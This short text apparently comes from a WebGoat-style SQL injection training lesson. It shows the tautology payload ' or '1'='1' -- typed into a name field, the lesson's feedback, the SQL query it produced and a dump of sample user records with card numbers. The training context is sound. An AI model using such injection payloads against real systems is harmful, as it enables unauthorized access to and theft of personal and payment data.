 Name: ' or '1'='1' -- Get Account Info
Sorry the solution is not correct, please try again.
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE last_name = ' ' or '1'='1' --'